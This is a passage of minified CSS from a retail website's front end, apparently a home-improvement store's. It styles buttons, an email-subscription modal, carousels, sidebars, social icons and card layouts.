#dd0021;color:#fff}.ButtonSlide-module_slide-button__k4B2b:not(:disabled):hover{color:#fff;text-decoration:none;background-color:#ac0111;border-color:#ac0111}.ButtonSlide-module_slide-button__k4B2b:not(:disabled):active{background-color:#770012;border-color:#770012}@media (max-width:1279.98px){.ButtonSlide-module_slide-button__k4B2b{width:100%}}@media (max-width:619px){.ButtonSlide-module_slide-button__k4B2b.ButtonSlide-module_hidden-mobile__yrT0M{display:none!important}}.Showcase-variables_showcase-container__zbwL4{width:100%;max-width:120rem;margin-left:auto;margin-right:auto;margin-bottom:48px}@media (max-width:1279.98px){.Showcase-variables_showcase-container__zbwL4{margin-bottom:0}}.SubscribeEmail-module_form__4tvO9{font-size:1rem;line-height:normal;font-stretch:100%}.SubscribeEmail-module_label__wZONo{color:#333;margin-right:.6875rem}.SubscribeEmail-module_input-group__2ZnPS{display:inline-grid;margin-right:.3125rem;width:15.625rem;margin-bottom:.125rem}.SubscribeEmail-module_field__lkPOL{padding:.625rem;border:.0625rem solid #f5f5f5;border-radius:0}.SubscribeEmail-module_field-error__noMDm{border-bottom:.0625rem solid #dd0021}.SubscribeEmail-module_error__DrCm7{color:#dd0021;font-size:.6875rem;display:block;margin-top:.0625rem}.SubscribeEmail-module_submit__lKHP9{border:.0625rem solid #dd0021;padding:.625rem 1.25rem;color:#dd0021;background-color:#fff}.SubscribeEmail-module_submit__lKHP9:focus,.SubscribeEmail-module_submit__lKHP9:hover{color:#fff;background-color:#dd0021}.SubscribeEmailModal-module_modal__h-4Kd{background-color:rgba(0,0,0,.665)}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_modal-content__HvCyH{max-width:35.5625rem;max-height:31.625rem}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_header__l0dsc{border-bottom:none;padding:1.875rem 2.5rem 0;position:relative}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_title__9u25M{font-size:1.125rem;font-weight:700}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_note__Mjghz{font-size:.875rem}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_note__Mjghz,.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_title__9u25M{color:#333;padding:.625rem 0}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_close-icon__SmWMi{cursor:pointer;width:1.625rem;position:absolute;right:.75rem;top:.75rem}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_body__Mg2EL{padding:0 2.5rem;font-size:.875rem}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_body__Mg2EL *{font-size:.875rem;color:#333;margin:0}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_body__Mg2EL a{color:#044cc3;text-decoration:underline}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_policies__GjA7O{overflow-y:auto;max-height:18.75rem;margin-bottom:1.25rem;line-height:normal;padding:.9375rem;border:.0625rem solid #f5f5f5;resize:none}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_footer__nHNLS{font-size:.875rem;display:block;padding:0 2.5rem 1.875rem;border-top:none;text-align:center}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_footer__nHNLS .SubscribeEmailModal-module_container__GqqlF{width:100%;margin:0;padding:0 1.21875rem}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_footer__nHNLS .SubscribeEmailModal-module_container__GqqlF .SubscribeEmailModal-module_col6__xwsHS{width:50%}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_button__8rxYg{border-radius:unset;min-width:unset}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_link__Ydci4{border:none;color:#0072ce;background:transparent;padding:0 auto}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_failure-message__v8euo{line-height:.875rem;color:#ac0111;background:#f5c6cb;width:100%;text-align:center;padding:.5rem .9375rem;margin-bottom:.75rem}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_failure-message-icon__wkTpr{width:1.75rem;margin-right:.625rem}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_success-message__MIWwH{line-height:.875rem;color:#155724;background:#c3e6cb;width:100%;text-align:center;padding:.5rem .9375rem;margin-bottom:.75rem}.SubscribeEmailModal-module_modal__h-4Kd .SubscribeEmailModal-module_success-message-icon__X5Z7q{width:1.75rem;margin-right:.625rem}.Title-module_title-container__tFGKW{height:3.875rem;font-size:2.1875rem;line-height:2.625rem;flex-direction:column;justify-content:center;background-color:#f5f5f5;color:#585858;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:400;padding:.625rem}@media (max-width:1023.98px){.Title-module_title-container__tFGKW{height:3.125rem;font-size:1.5rem;line-height:1.875rem}}@media (max-width:1279.98px){.Title-module_title-container__tFGKW{height:3.125rem;font-size:1.5rem;line-height:1.875rem}}@media (min-width:1280px){.Title-module_title-container__tFGKW{height:3.875rem;font-size:2.1875rem;line-height:2.625rem}}#whatsapp-widget-button:focus{outline:none}.CategorySideBar-module_sidebar-container__gO9o8{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;width:100%}.CategorySideBar-module_sidebar-container__gO9o8 *{padding:0;margin:0}.CategorySideBar-module_sidebar-container__gO9o8 ul li{list-style:none}.CategorySideBar-module_sidebar-container__gO9o8 ul{margin:0}.CategorySideBar-module_sidebar-background__EU4Sw{background-color:#fff;border-radius:4px}@media (min-width:1024px){.CategorySideBar-module_sidebar-background__EU4Sw{padding:1rem}}.SideBarItems-module_horizontal-divider__u2wMu{border-bottom:1px solid #bfbfbf}.SideBarItems-module_sidebar-items-hide__FEJIx{display:none}.SideBarItems-module_sidebar-items-show__KzARn{display:block}.SideBarItem-module_sidebar-item-wrapper__uxB16{padding-left:.5rem;padding-right:.5rem}.SideBarItem-module_sidebar-item__36WYO{border-radius:4px;display:flex;justify-content:space-between;align-items:center;cursor:pointer}.SideBarItem-module_sidebar-item__36WYO .SideBarItem-module_title-text__GVqXb{padding-right:1rem}.SideBarItem-module_l1-sidebar-item__Yu-Vo{padding:1rem 1.5rem 1rem 1rem}.SideBarItem-module_nested-l-sidebar-item__xJoib{padding-top:.75rem;padding-right:1.5rem;padding-bottom:.75rem}.SideBarItem-module_arrow-icon__gwFfN{width:.85rem}.SideBarItem-module_arrow-icon__gwFfN g{fill:currentColor}.SideBarItem-module_sidebar-item-bold__umsNu{font-weight:700}.SideBarItem-module_sidebar-item-normal__0SLRV{font-weight:400}@media (min-width:1024px){.SideBarItem-module_sidebar-item-hover-state__oBCRM{background-color:#f5f5f5}}.SideBarItem-module_sidebar-highlight-state__-S0Od{background-color:#f5f5f5}.MobileSideBarWrapper-module_sidebar-title__w-0AA{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;font-weight:700;padding:1.125rem 1.5rem 1.125rem 1rem;color:#333;border-radius:4px;display:flex;justify-content:space-between;align-items:center;cursor:pointer}.MobileSideBarWrapper-module_sidebar-title__w-0AA .MobileSideBarWrapper-module_title-text__yLBGp{padding-right:1rem}@media (min-width:1024px){.MobileSideBarWrapper-module_sidebar-title__w-0AA:hover{background-color:#f5f5f5}}.MobileSideBarWrapper-module_arrow-icon__mhA9A{width:.85rem}.MobileSideBarWrapper-module_arrow-icon__mhA9A g{fill:currentColor}.BackgroundImageOnly-module_wrapper__kc3iZ{height:28.125rem;display:flex;position:relative}.BackgroundImageOnly-module_wrapper__kc3iZ>a :not(.BackgroundImageOnly-module_legal__TeRrU){position:absolute;z-index:1;width:100%;height:100%}.BackgroundImageOnly-module_background-image__dxPSL{position:absolute;width:100%;height:100%;object-fit:cover;object-position:center}.BackgroundImageOnly-module_two-clickable-container__PJm3F{position:absolute;display:flex;z-index:1;width:100%;height:100%}.BackgroundImageOnly-module_two-clickable-container__PJm3F a{height:100%}.BackgroundImageOnly-module_two-clickable-container__PJm3F .BackgroundImageOnly-module_full-width__cpJK5{width:100%}.BackgroundImageOnly-module_two-clickable-container__PJm3F .BackgroundImageOnly-module_half-width-only-desktop__Utt9H{width:50%}.BackgroundImageOnly-module_legal__TeRrU{font-size:.5rem;color:#000;position:absolute;bottom:0;left:50%;text-align:center;transform:translate(-50%,-50%);z-index:2}@media (min-width:1024px){.BackgroundImageOnly-module_legal__TeRrU{margin-bottom:1rem}}.BackgroundVideoOnly-module_wrapper__YDw6g{height:28.125rem;display:flex;position:relative}.BackgroundVideoOnly-module_wrapper__YDw6g .BackgroundVideoOnly-module_background-image__7ietm{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center}.BackgroundVideoOnly-module_wrapper__YDw6g.BackgroundVideoOnly-module_video-thumbnail__5lzaP{display:flex;justify-content:center;align-items:stretch;position:relative}.BackgroundVideoOnly-module_wrapper__YDw6g.BackgroundVideoOnly-module_video-thumbnail__5lzaP .BackgroundVideoOnly-module_play-icon__1KDER{position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%) scale(1.1);cursor:pointer}@media (min-width:1024px){.BackgroundVideoOnly-module_wrapper__YDw6g.BackgroundVideoOnly-module_video-thumbnail__5lzaP .BackgroundVideoOnly-module_play-icon__1KDER{transform:translate(-50%,-50%) scale(1.4)}}.BackgroundVideoOnly-module_wrapper__YDw6g .BackgroundVideoOnly-module_bg-overlay__Dk4u4{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.3)}.BackgroundVideoOnly-module_hide-overflow__9vrei{overflow:hidden}.BackgroundVideoOnly-module_d-none__pkA-i{display:none}.BackgroundVideoOnly-module_d-block__bR0BR{display:block}@media (min-width:1024px){.BackgroundVideoOnly-module_d-lg-block__dxDtU{display:block!important}.BackgroundVideoOnly-module_d-lg-none__DBBdq{display:none!important}}.BackgroundVideoOnly-module_close-icon__u9mHe{cursor:pointer;width:2rem;position:absolute;top:0;right:0;fill:#fff}.BackgroundVideoOnly-module_video-outline__VSeat video{outline:0;background-color:#000}.Modal-module_powercard-modal__d-RSt.Modal-module_modal__S7y1Y{position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;overflow:hidden;outline:0}.Modal-module_powercard-modal__d-RSt .Modal-module_modal-dialog__ImYqa{flex-direction:column;justify-content:center;height:100%;display:flex;align-items:center;max-width:50rem;position:relative;width:auto;margin:.5rem;pointer-events:none}@media (min-width:640px){.Modal-module_powercard-modal__d-RSt .Modal-module_modal-dialog__ImYqa{min-height:calc(100% - 3.5rem);max-height:calc(100% - 3.5rem);max-width:31.25rem;margin:1.75rem auto}}@media (min-width:1024px){.Modal-module_powercard-modal__d-RSt .Modal-module_modal-dialog__ImYqa{max-width:50rem}}.Modal-module_powercard-modal__d-RSt .Modal-module_modal-content__TMfO5{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;overflow:hidden;outline:0}.Modal-module_modalBackdrop__in870{opacity:.5;position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.ShowcaseContent-module_showcase__oKYdP{max-width:120rem;margin-right:auto;margin-left:auto;flex:1 1 100%}@media (min-width:1024px){.ShowcaseContent-module_showcase__oKYdP .carousel-inner{border-radius:.25rem}}.ShowcaseContent-module_showcase__oKYdP .carousel-inner{height:0;padding-top:115.625%}@media (min-width:1024px){.ShowcaseContent-module_showcase__oKYdP .carousel-inner{padding-top:29.16667%}}@media (min-width:1280px){.ShowcaseContent-module_showcase__oKYdP .carousel-inner{padding-top:29.16667%}}.ShowcaseContent-module_showcase__oKYdP .carousel-inner .carousel-item{position:absolute;top:0;height:100%}@media (min-width:1024px){.ShowcaseContent-module_showcase__oKYdP .carousel.slide:hover .carousel-control-next,.ShowcaseContent-module_showcase__oKYdP .carousel.slide:hover .carousel-control-prev{visibility:visible;display:flex;opacity:1}}.ShowcaseContent-module_showcase__oKYdP .carousel.slide .carousel-indicators{z-index:2;align-items:center;margin-bottom:.75rem}.ShowcaseContent-module_showcase__oKYdP .carousel.slide .carousel-indicators .active{background-color:#000}.ShowcaseContent-module_showcase__oKYdP .carousel.slide .carousel-indicators li{background-color:#747474;width:.5rem;height:.5rem;opacity:1;border-radius:50%;border-width:0;margin:0 .25rem}.ShowcaseContent-module_showcase__oKYdP .carousel-control-next,.ShowcaseContent-module_showcase__oKYdP .carousel-control-prev{position:absolute;top:0;bottom:0;visibility:hidden;width:3.5rem;height:3.5rem;margin:auto .5rem;background:#fff;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3);border-radius:50%;align-items:center;justify-content:center;transition:visibility .3s ease-out,opacity .3s ease-out,box-shadow .3s ease-out}.ShowcaseContent-module_showcase__oKYdP .carousel-control-next:hover,.ShowcaseContent-module_showcase__oKYdP .carousel-control-prev:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.ShowcaseContent-module_showcase__oKYdP .carousel-control-next:active,.ShowcaseContent-module_showcase__oKYdP .carousel-control-prev:active{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}.ShowcaseContent-module_showcase__oKYdP .carousel-control-next svg,.ShowcaseContent-module_showcase__oKYdP .carousel-control-prev svg{height:100%}.ShowcaseContent-module_sis-showcase__0uqF1{max-width:120rem;margin-right:auto;margin-left:auto;flex:1 1 100%}@media (min-width:1024px){.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-inner{border-radius:.25rem}}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-inner{height:0;padding-top:12.125rem}@media (min-width:1024px){.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-inner{padding-top:15.5rem}}@media (min-width:1280px){.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-inner{padding-top:15.5rem}}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-inner .carousel-item{position:absolute;top:0;height:100%}@media (min-width:1024px){.ShowcaseContent-module_sis-showcase__0uqF1 .carousel.slide:hover .carousel-control-next,.ShowcaseContent-module_sis-showcase__0uqF1 .carousel.slide:hover .carousel-control-prev{visibility:visible;display:flex;opacity:1}}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel.slide .carousel-indicators{z-index:2;align-items:center;margin-bottom:.75rem}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel.slide .carousel-indicators .active{background-color:#000}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel.slide .carousel-indicators li{background-color:#747474;width:.5rem;height:.5rem;opacity:1;border-radius:50%;border-width:0;margin:0 .25rem}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-control-next,.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-control-prev{position:absolute;top:0;bottom:0;visibility:hidden;width:3.5rem;height:3.5rem;margin:auto .5rem;background:#fff;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3);border-radius:50%;align-items:center;justify-content:center;transition:visibility .3s ease-out,opacity .3s ease-out,box-shadow .3s ease-out}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-control-next:hover,.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-control-prev:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-control-next:active,.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-control-prev:active{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-control-next svg,.ShowcaseContent-module_sis-showcase__0uqF1 .carousel-control-prev svg{height:100%}.ShowcaseContent-module_category-showcase__BXhnt{flex:1 1 100%}.ShowcaseContent-module_category-showcase__BXhnt .carousel-inner{height:0;padding-top:12.125rem}@media (min-width:1024px){.ShowcaseContent-module_category-showcase__BXhnt .carousel-inner{padding-top:19.125rem}}@media (min-width:1280px){.ShowcaseContent-module_category-showcase__BXhnt .carousel-inner{padding-top:27.25rem}}.ShowcaseContent-module_category-showcase__BXhnt .carousel-inner .carousel-item{position:absolute;top:0;height:100%}@media (min-width:1024px){.ShowcaseContent-module_category-showcase__BXhnt .carousel.slide:hover .carousel-control-next,.ShowcaseContent-module_category-showcase__BXhnt .carousel.slide:hover .carousel-control-prev{visibility:visible;display:flex;opacity:1}}.ShowcaseContent-module_category-showcase__BXhnt .carousel.slide .carousel-indicators{z-index:2;align-items:center;margin-bottom:.75rem}.ShowcaseContent-module_category-showcase__BXhnt .carousel.slide .carousel-indicators .active{background-color:#000}.ShowcaseContent-module_category-showcase__BXhnt .carousel.slide .carousel-indicators li{background-color:#747474;width:.5rem;height:.5rem;opacity:1;border-radius:50%;border-width:0;margin:0 .25rem}.ShowcaseContent-module_category-showcase__BXhnt .carousel-control-next,.ShowcaseContent-module_category-showcase__BXhnt .carousel-control-prev{position:absolute;top:0;bottom:0;visibility:hidden;width:3.5rem;height:3.5rem;margin:auto .5rem;background:#fff;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3);border-radius:50%;align-items:center;justify-content:center;transition:visibility .3s ease-out,opacity .3s ease-out,box-shadow .3s ease-out}.ShowcaseContent-module_category-showcase__BXhnt .carousel-control-next:hover,.ShowcaseContent-module_category-showcase__BXhnt .carousel-control-prev:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.ShowcaseContent-module_category-showcase__BXhnt .carousel-control-next:active,.ShowcaseContent-module_category-showcase__BXhnt .carousel-control-prev:active{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}.ShowcaseContent-module_category-showcase__BXhnt .carousel-control-next svg,.ShowcaseContent-module_category-showcase__BXhnt .carousel-control-prev svg{height:100%}.ShowcaseContent-module_category-showcase__BXhnt .carousel.slide{margin-bottom:0}@media (min-width:1024px){.ShowcaseContent-module_category-showcase__BXhnt .carousel-inner{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.ShowcaseContent-module_category-showcase__BXhnt.ShowcaseContent-module_rounded-corners__tan4j .carousel-inner{border-radius:.25rem}}.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ{width:100%;display:flex;align-items:center;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}@media (min-width:1024px){.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ{padding:1.25rem .25rem}}@media (min-width:1280px){.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ{padding:1.75rem 6.25rem}}.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB{width:100%;font-family:Lato,sans-serif}.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB .ShowcaseContent-module_title__mKtKa{color:#333;font-weight:400;letter-spacing:normal;line-height:1.875rem;font-size:1.75rem}.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB .ShowcaseContent-module_description__B0QoM{color:#595959;margin-top:1.25rem;font-weight:400;line-height:1.375rem;font-size:1rem}.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB p{padding:0;margin:0}.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB:active,.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB:hover,.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB:link,.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB:visited,.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB a{text-decoration-color:#333}.ShowcaseContent-module_category-showcase__BXhnt .ShowcaseContent-module_category-showcase-content__wGUKZ .ShowcaseContent-module_category-showcase-inner-container__RZuIB .ShowcaseContent-module_hover__IzSyA:hover{filter:brightness(92%)}.ShowcaseContent-module_right__AIzTg{text-align:right}.ShowcaseContent-module_left__mlIvO{text-align:left}.ShowcaseContent-module_center__820zA{text-align:center}.CallToAction-module_cta__J4DJm{font-size:.875rem;min-width:13.75rem;display:inline-flex;justify-content:center;font-family:Lato,sans-serif;font-weight:400;line-height:1.25rem;border-radius:.25rem;margin-top:1.25rem}.CallToAction-module_cta__J4DJm a:active,.CallToAction-module_cta__J4DJm a:hover,.CallToAction-module_cta__J4DJm a:link,.CallToAction-module_cta__J4DJm a:visited{text-decoration:none!important}.CallToAction-module_button__onHkA .CallToAction-module_anchor__L-40g{padding:.75rem 7.4375rem;width:100%}.CallToAction-module_link__c-krC span{text-decoration:underline}.CallToAction-module_arrow__Z4Vc6{margin-left:.313rem;padding-bottom:.125rem;width:auto;height:.688rem}.CallToAction-module_arrow__Z4Vc6 path{fill:currentColor}.CallToAction-module_parent-width__rcZ2f{width:100%}.SocialIcons-module_socialIcons__m7e8d{font-size:2rem}.SocialIcons-module_icon__jEnWD{font-family:sodimac!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.SocialIcons-module_csicon-icon-background__ceCk3:before{content:"\E935";color:#444242}.SocialIcons-module_csicon-icon__RFFCw{font-family:inherit}.SocialIcons-module_csicon-icon__RFFCw:before{margin-left:-1em;color:#fff}.SocialIcons-module_csicon-facebook__aeBnw:before{content:"\E936"}.SocialIcons-module_csicon-twitter__qzA-t:before{content:"\E93E"}.SocialIcons-module_csicon-instagram__c0JlX:before{content:"\E938"}.SocialIcons-module_csicon-instagram-2__zuxu-:before{content:"\E939"}.SocialIcons-module_csicon-instagram-3__g71Zd:before{content:"\E93A"}.SocialIcons-module_csicon-pinterest__js1r0:before{content:"\E93C"}.SocialIcons-module_csicon-youtube__-E3q6:before{content:"\E941"}.PowerCard-module_six-col-small__TRRUQ{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_six-col-small__TRRUQ{flex:1 1 48%;max-width:48%;width:48%}}.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 33.33333%;max-width:33.33333%;width:33.33333%}}.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_power-card-content__7xl3T{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_six-col-small__TRRUQ .PowerCard-module_power-card-content__7xl3T{flex:1 1 66.66667%;max-width:66.66667%;width:66.66667%}}.PowerCard-module_six-col-small__TRRUQ.PowerCard-module_hidetext__VpEuZ{display:flex;flex:1 1 auto;max-width:100%;width:100%;height:204px}@media (min-width:1024px){.PowerCard-module_six-col-small__TRRUQ.PowerCard-module_hidetext__VpEuZ{flex:1 1 16.66667%;max-width:16.66667%;width:16.66667%}}.PowerCard-module_six-col-small__TRRUQ.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_six-col-small__TRRUQ.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_six-col-small__TRRUQ.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_six-col-small__TRRUQ.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 100%;max-width:100%;width:100%}}.PowerCard-module_six-col-medium__uCh7u{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_six-col-medium__uCh7u{flex:1 1 48%;max-width:48%;width:48%}}.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 50%;max-width:50%;width:50%}}.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_power-card-content__7xl3T{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_six-col-medium__uCh7u .PowerCard-module_power-card-content__7xl3T{flex:1 1 50%;max-width:50%;width:50%}}.PowerCard-module_six-col-medium__uCh7u.PowerCard-module_hidetext__VpEuZ{display:flex;flex:1 1 auto;max-width:100%;width:100%;height:204px}@media (min-width:1024px){.PowerCard-module_six-col-medium__uCh7u.PowerCard-module_hidetext__VpEuZ{flex:1 1 25%;max-width:25%;width:25%}}.PowerCard-module_six-col-medium__uCh7u.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_six-col-medium__uCh7u.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_six-col-medium__uCh7u.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_six-col-medium__uCh7u.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 100%;max-width:100%;width:100%}}.PowerCard-module_eleven-col-small__RAstO{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-small__RAstO{flex:1 1 100%;max-width:100%;width:100%}}.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 29.16667%;max-width:29.16667%;width:29.16667%}}.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-small__RAstO .PowerCard-module_power-card-content__7xl3T{flex:1 1 70.83333%;max-width:70.83333%;width:70.83333%}}.PowerCard-module_eleven-col-small__RAstO.PowerCard-module_hidetext__VpEuZ{display:flex;flex:1 1 auto;max-width:100%;width:100%;height:274px}@media (min-width:1024px){.PowerCard-module_eleven-col-small__RAstO.PowerCard-module_hidetext__VpEuZ{flex:1 1 29.16667%;max-width:29.16667%;width:29.16667%}}.PowerCard-module_eleven-col-small__RAstO.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-small__RAstO.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-small__RAstO.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-small__RAstO.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 100%;max-width:100%;width:100%}}.PowerCard-module_eleven-col-medium__H0g1o{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-medium__H0g1o{flex:1 1 100%;max-width:100%;width:100%}}.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_video-thumbnail__cUzXq{flex:1 1 37.5%;max-width:37.5%;width:37.5%}}.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T{display:flex;flex:1 1 auto;max-width:100%;width:100%}@media (min-width:1024px){.PowerCard-module_eleven-col-medium__H0g1o .PowerCard-module_power-card-content__7xl3T{flex:1 1 62.5%;max-width:62.5%;width:62.5%}}.PowerCard-module_eleven-col-medium__H0g1o.PowerCard-module_hidetext__VpEuZ{display:flex;flex:1 1 auto;max-width:100%;width:100%;height:274px}@media (min-width:1024px){.PowerCard-module_eleven-col-medium__H0g1o.PowerCard-module_hidetext__VpEuZ{flex:1 1 37.5%;max-width:37.5%;width:37.5%}}.PowerCard-module_eleven-col-medium__H0g1o.PowerCard-module_hidetext__VpEuZ .PowerCard-module_powercard-image__RVzKk,.PowerCard-module_eleven-col-medium__H0g1o.PowerCard-module_hidetext__VpEuZ .PowerCard-module_video-thumbnail__cUzXq{display:flex;flex:1 1 